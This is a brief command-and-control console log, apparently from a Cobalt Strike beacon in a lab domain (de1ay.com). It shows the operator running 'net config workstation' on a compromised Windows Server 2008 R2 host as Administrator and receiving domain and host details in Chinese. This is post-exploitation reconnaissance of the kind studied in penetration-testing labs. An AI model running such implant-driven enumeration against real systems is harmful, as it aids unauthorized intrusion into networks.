 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\WEB
计算机全名 WEB.de1ay.com
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{AD80CD23-D97F-4814-A715-9248D845EA0F} (000C2960E036)
NetBT_Tcpip_{D7E14072-49B9-45D3-BA8C-7955E6146CC2} (000C2960E02C)
软件版本 Windows Server 2008 R2 Standard
工作站域 DE1AY
工作站域 DNS 名称 de1ay.com
登录域 DE1AY
COM 打开超时 (秒) 0
COM 发送计数 (字节) 32
COM 发送超时 (毫秒) 250
命令成功完成。